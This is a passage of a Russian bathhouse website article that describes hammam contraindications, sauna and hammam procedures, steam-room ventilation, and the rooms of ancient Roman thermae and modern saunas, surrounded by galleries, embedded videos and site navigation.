class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/2/2/222aeee1830e7963ad202617b6798029.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/2/2/222aeee1830e7963ad202617b6798029.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/2/2/222aeee1830e7963ad202617b6798029.jpeg" class="attachment-thumbnail size-thumbnail" alt="Виды бань: финская сауна, русская парилка, хамам, офуро" /></a></dt></dl></div></div></p><p><iframe loading="lazy" title="РИМСКИЕ БАНИ - город БАТ | Bath" width="736" height="414" src="https://www.youtube.com/embed/K5HohEIj43E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p><iframe loading="lazy" title="РИМСКИЕ БАНИ - город БАТ | Bath" width="736" height="414" src="https://www.youtube.com/embed/K5HohEIj43E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Термы Каракаллы, Рим.... апрель 2017. Terme di Caracalla, Roma aprile 2017" width="736" height="414" src="https://www.youtube.com/embed/61uF2zjfcIY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Imperial Baths of Caracalla - one of Rome&#039;s Ancient Wonders" width="736" height="414" src="https://www.youtube.com/embed/nArck6avagg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><h2>Противопоказания к посещению</h2><p>Не всем людям разрешено париться в турецкой бане, иногда состояние здоровья запрещает это. Противопоказаниями к посещению являются:</p><ul><li>бронхиальная астма в тяжелой форме;</li><li>сердечные заболевания, гипертония;</li><li>эпилепсия;</li><li>нарушения функции щитовидной железы;</li><li>онкозаболевания;</li><li>варикозное расширение вен;</li><li>открытые ранки, раздражения, ссадины, царапины на коже;</li><li>воспалительные процессы в почках.</li></ul><h3>Хамам при варикозе</h3><p>Этот диагноз, как и другие заболевания сердечно-сосудистой системы – противопоказание для посещения турецкой бани. Высокая температура негативно воздействует на людей с таким диагнозом. Из-за нее сосуды расширяются и объем циркулирующей крови увеличивается. В несколько раз повышается нагрузка на вены.</p><p>Людям с таким диагнозом категорически запрещено посещать хамам. Это может спровоцировать новые приступы и усугубить и без того опасную ситуацию, особенно если заболевание протекает тяжело, с осложнениями. В ряде случаев врачи дают добро на посещение хамама астматикам на начальной стадии. Некоторым пациентам идет на пользу влажный и теплый воздух в помещениях бани, потому что под его воздействием увеличивается объем легких и снижается количество приступов. Посещать парилку в этой ситуации разрешено только на тех условиях, которые порекомендует лечащий врач.</p><p>Перед заходом в парилку сауны следует хорошенько вымыться под душем с мылом, вытереться и защитить голову плотной шерстяной шапочкой. Новичкам достаточно 2 или 3 захода по 5-10 минут, между которыми охлаждаются под душем или в бассейне. Сухой воздух нагревается до 70-100 градусов, пот выделяется сам, остужая кожу.</p><p>В хамаме сначала до получаса разогреваются и раскрывают поры в теплом и горячем залах, наслаждаясь ароматами. Потом долго и энергично массируют тело грубыми рукавицами, удаляя отмершие кожные частицы. Далее тело намыливают, ополаскивают и нежно массируют с маслами. После массажа – обертывают с глиной, маслами, морской солью, медом и, наконец, охлаждают водой.</p><p>Нагрев помещений достигает всего от 30 до 55 градусов. Меньшая, чем в сауне, температура и повышенная влажность помогают лучше расслабиться. В отличие от финской бани, можно делать косметические процедуры, тепло делает их приятнее. Проводить пилинг и наносить питательные маски рекомендуется после прекращения потоотделения.</p><p>Многим нравится отогревать мышцы и кости под приятным натуральным запахом в красивой сауне, сделанной из кедра или липы. Приверженцы хамама утверждают, что больше удовольствия в том, чтобы растянуться во весь рост на прогретых камнях и ласкать взгляд природными узорами мраморных плит и мозаик из горных пород, причудливой игрой света на криволинейных элементах декора.</p><p>внутрь сауны можно отправляться, если прошло полтора часа с момента употребления пищи; не стоит париться в случае плохого самочувствия, наличия высокой температуры; категорически не разрешают курить; стоит убрать металлические предметы</p><p> Тогда человеку не страшны ожоги; не разрешается мыть голову внутри парилки; стоит быть спокойным, не двигаться резко; нельзя посещать сауну на голодный желудок, а также если вы употребляли алкоголь; прежде, чем выйти на улицу, важно подождать. Тело должно остыть, отдохнуть после всех процедур; веник может быть использован по отношению к распаренному телу; мыться стоит лишь после парилки; не рекомендуют специалисты с самого первого раза садиться или ложиться на полку, находящуюся наверху; если вы заходите первый раз, не создавайте большое количество пара</p></p><h2>Вентиляционная система</h2><p>В парилке требуется постоянно поддерживать один уровень температуры, влажности. Для комфортного, безопасного отдыха обязательно монтируется надежная вентиляционная система.</p><p>Оптимальные условия в парилке финнов могут быть достигнуты только при правильном соотношении давления воздуха внутри парового отделения и атмосферного воздействия за его пределами.</p><p>Парилки россиян действуют по другому принципу. Внутри паровой комнаты создается повышенное давление, поскольку иначе добиться высокого уровня влажности трудно. Если не обеспечить подобные условия, баня становится идентичной сауне, весь эффект от ее посещения пропадает.</p><p>Процесс образования пара в банных печах происходит в закрытом отделении печного агрегата. Часть образовавшейся тепловой энергии остается внутри печи, создавая повышенное давление. Остальная масса наполняет парильню. Горячие воздушные частицы поднимаются к потолку, менее нагретые остаются в нижней части комнаты.</p><p>Врачи рекомендуют в целях профилактики лежать в парной, чтобы тело располагалось в едином температурном режиме. Для обеспечения равномерного распределения тепла по всему помещению заботливые владельцы проводят надежную вентиляцию.</p></p><p>Вентиляция в сауне</p></p><h2>Обустройство римской термы</h2><p>Термы в Древнем Риме можно сравнить с культовым местом, которое поражает своими размерами.</p><p>Из каких помещений состояли римские термы?</p><ol><li>Аподитериум. Комната представляла собой раздевалку. По сравнению с остальными помещениями, в ней было прохладно, поэтому римляне оставляли в ней свою одежду.</li><li>Тепидариум. Температура в этой комнате составляла 40°C. Помещение предназначалось для разогрева, что тело начало привыкать к высоким температурам. Особенностью тепидариума являлся бассейн.</li><li>Каллидариум. Температура воздуха в нем составляла 60-70°C. Здесь также располагался бассейн с теплой водой.</li><li>Лакониум. Посещение этой комнаты происходило по желанию самого римлянина, поскольку в нем температура воздуха достигала 85°C.</li><li>Фригидариум. Помещение предназначено для отдыха после парения. Его особенностью являлось наличие бассейна с холодной водой.</li><li>Лавариум. Последняя комната римской термы, в которой тела римлян обтирали маслами, обливали прохладной водой и делали массаж.</li></ol><p>Современные термы существенно отличаются от старых сооружений – используются другие способы обогрева, и масштабы помещений заметно уменьшены. В традиционном варианте для облицовки внутренних комнат использовались дорогостоящие материалы – мрамор, натуральные камни, мозаика.</p><p>Держатели современных терм стараются максимально приблизить обстановку в них к той, что существовала в Древнем Риме. Для этого применяются специальные светильники, подогреваемые лежаки, обустраиваются бассейны с разной температурой воды.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='135634,135635,135636,135637,135638,135639,135640,135641,135642,135643'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-135581 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/9/b/d9b2297afc04415ee8422da92360b5c6.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/9/b/d9b2297afc04415ee8422da92360b5c6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/9/b/d9b2297afc04415ee8422da92360b5c6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские термы - бани в древнем риме: устройство, куда сходить и актуальные цены" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/c/0/fc0877f67bcb25c07f3567e1eb8c1436.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/c/0/fc0877f67bcb25c07f3567e1eb8c1436.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/c/0/fc0877f67bcb25c07f3567e1eb8c1436.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские термы - античные бани в древнем риме, их особенности и современные аналоги" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/7/9/27974d23f29596489eb775f60bf2b519.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/7/9/27974d23f29596489eb775f60bf2b519.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/7/9/27974d23f29596489eb775f60bf2b519.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские бани - как было в древнем риме и как все устроено теперь?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/d/6/8d647a36c7cc928d94a3cb11e2101b77.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/d/6/8d647a36c7cc928d94a3cb11e2101b77.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/d/6/8d647a36c7cc928d94a3cb11e2101b77.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские бани - как было в древнем риме и как все устроено теперь?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/6/0/3607dcd8b02ca4499edfe52a6684f8ca.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/6/0/3607dcd8b02ca4499edfe52a6684f8ca.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/6/0/3607dcd8b02ca4499edfe52a6684f8ca.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские бани: как парились во времена античности" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/4/2/c42e673c65468505bfe9d5d4f79f78cf.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/4/2/c42e673c65468505bfe9d5d4f79f78cf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/4/2/c42e673c65468505bfe9d5d4f79f78cf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Древние римские бани термы – устройство, особенности использования, воздействие на организм" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/b/6/eb631f52d9ca61af02ca9bfdd38eaab1.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/b/6/eb631f52d9ca61af02ca9bfdd38eaab1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/b/6/eb631f52d9ca61af02ca9bfdd38eaab1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские бани терма, история появления, правила омовения распространение в наши дни" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/4/4/744faaf8cae0e52d410ed9e1b6ada866.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/4/4/744faaf8cae0e52d410ed9e1b6ada866.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/4/4/744faaf8cae0e52d410ed9e1b6ada866.jpeg" class="attachment-thumbnail size-thumbnail" alt="Древнегреческие термы | керкинитида евпатория история с древних времен, до наших дней отдых и лечение в евпатории" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/a/1/4a152792a600a5c9cd89c388589e8942.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/a/1/4a152792a600a5c9cd89c388589e8942.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/a/1/4a152792a600a5c9cd89c388589e8942.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские термы - бани в древнем риме | журнал медицинских статей «молодой врач»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/0/e/50e0c48fd6e1b0ad0dc228ed6fca464b.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/0/e/50e0c48fd6e1b0ad0dc228ed6fca464b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/0/e/50e0c48fd6e1b0ad0dc228ed6fca464b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Температура в русской бане: какая в парилке влажность" /></a></dt></dl></div></div></p><h2>Особенности современной финской сауны</h2><p>Два слова про классику.</p><p>Классические деревянные сауны по функционалу и внутреннему обустройству похожи на классические деревенские русские бани и объединяют в себе черты сухой римской и паровой русской бани.</p><p>По классике температура в сауне поддерживается в пределах 70-100°С, а влажность составляет от 10 до 30% и в ней можно смело использовать веник и поддавать пар. Но что мы имеем сегодня?</p><ul><li>Режим влажности. В современных финских банях — саунах распространённых за пределами Suomi, влажность воздуха зачастую составляет от 5 до 15%.</li><li>Температурный режим. Режим пониженной влажности даёт возможность повышения температурного порога. Поэтому температура может достигать 120-140°С. И такая температура для большинства не вызывает резкого неприятия или неприятных впечатлений.</li><li>Особенности парения. Процесс принятия процедур в современном распространённом варианте финской сауны обусловлен и сформирован температурным и влажностным режимами. Веник в таких условиях долго жить не будет. Он быстро пересохнет и осыплется. Да и париться веником в таких условиях просто невозможно. В большинстве случаев сегодня для нагрева помещения используются электрические печи, а чрезмерная подача пара не знающими гражданами приводит к перегоранию электротенов. Попытка подачи воды на камни с помощью разбрызгивателя повышает влажность, но не даёт желаемого эффекта, хотя и приближает температурно — влажностные характеристики к классике жанра.</li></ul><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fbana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda%2F&amp;t=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%20%D0%B1%D0%B0%D0%BD%D0%B8%20%D1%82%D0%B5%D1%80%D0%BC%D0%B0"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fbana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda%2F&amp;text=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%20%D0%B1%D0%B0%D0%BD%D0%B8%20%D1%82%D0%B5%D1%80%D0%BC%D0%B0"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fbana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda%2F&amp;title=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%20%D0%B1%D0%B0%D0%BD%D0%B8%20%D1%82%D0%B5%D1%80%D0%BC%D0%B0"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae50f3c6064c5dab396ae8eac25a0d0a" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>17 &#43; пятнадцать = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="j0ky840yss" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768722097" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='135581' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="75lxx87g" value="6ozd7bn2lbh3" ><input type="hidden" name="8ruvir3b" value="qr0g5juc5lrz" ><input type="hidden" name="k0rd52yo" value="tz088gx0duz5" ><input type="hidden" name="rquc8hja" value="sj5w3f4zdvz7" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/stroitelstvo-karkasnoj-bani-video/" rel="bookmark">Строительство каркасной бани видео</a></li><li><a href="https://par-torg.com/karkasnoe-stroitelstvo-iz-sendvic-panelej/" rel="bookmark">Хотите любые здания дёшево и быстро? Каркасное строительство – лучшее решение</a></li><li><a href="https://par-torg.com/stroitelstvo-bani-iz-profilirovannogo-brusa-plusy-i-minusy/" rel="bookmark">Строим баню из профилированного бруса. Красиво, практично, доступно</a></li><li><a href="https://par-torg.com/russkaa-bana-svoimi-rukami-kak-postroit-stroitelstvo-kak-sdelat-pravilno-prostuu-banu-kak-stroit-na-foto-i-video/" rel="bookmark">Этапы строительства русской бани своими руками</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-63188 post type-post status-publish format-standard has-post-thumbnail hentry category-stroitelstvo tag-banya tag-bloki tag-oborudovanie tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/stroitelstvo-bani-iz-penoblokov/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/d/2/e/d2e6cb104dd2b254dde214f2c8913d04.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Строительство бани из пеноблоков" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/stroitelstvo-bani-iz-penoblokov/">Строительство бани из пеноблоков</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-62965 post type-post status-publish format-standard has-post-thumbnail hentry category-stroitelstvo tag-banya tag-bloki tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/stroitelstvo-bani-iz-keramzitobetonnyh-blokov/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/5/e/2/5e24bc795428ed5038d0fbcb36e65d22.png" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/stroitelstvo-bani-iz-keramzitobetonnyh-blokov/">Строительство бани из керамзитобетонных блоков</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-49635 post type-post status-publish format-standard has-post-thumbnail hentry category-vidy-ban category-stroitelstvo tag-banya tag-brevno tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/bani-iz-ocilindrovannogo-brevna/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/3/6/c364ce1d25fced2dc40a9371b0cbec1e.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Бани из бревна: проекты деревянных бань из сруба, фото, цены на строительство в москве" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/vidy-ban/" rel="tag" class="cat-item cat-17">Виды бань</a><a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/bani-iz-ocilindrovannogo-brevna/">Бани из оцилиндрованного бревна</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-51242 post type-post status-publish format-standard has-post-thumbnail hentry category-stroitelstvo tag-banya tag-brevno tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/bana-iz-cilindriceskogo-brevna/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/a/e/c/aec2dc2dd37df5c7110a5d7b63246129.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Баня из цилиндрического бревна, особенности материала и проекта
баня из цилиндрического бревна, особенности материала и проекта" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/bana-iz-cilindriceskogo-brevna/">Баня из цилиндрического бревна</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-55857 post type-post status-publish format-standard has-post-thumbnail hentry category-stati category-stroitelstvo tag-banya tag-zaschita tag-zdorove tag-oborudovanie tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/iz-cego-desevle-postroit-banu/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/7/a/2/7a2fab889fbb80ee86202d1b5e2060ce.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Бюджетная баня: как построить дешево и качественно своими руками" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a><a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/iz-cego-desevle-postroit-banu/">Из чего дешевле построить баню</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-55911 post type-post status-publish format-standard has-post-thumbnail hentry category-stati category-stroitelstvo category-fundament tag-banya tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/iz-cego-lucse-postroit-banu/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/7/a/b7a75bf2e8bd3bfb7d02c9ab45a32a92.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Из чего лучше построить баню на даче?" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a><a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a><a href="https://par-torg.com/category/fundament/" rel="tag" class="cat-item cat-6">Фундамент</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/iz-cego-lucse-postroit-banu/">Из чего лучше построить баню</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a 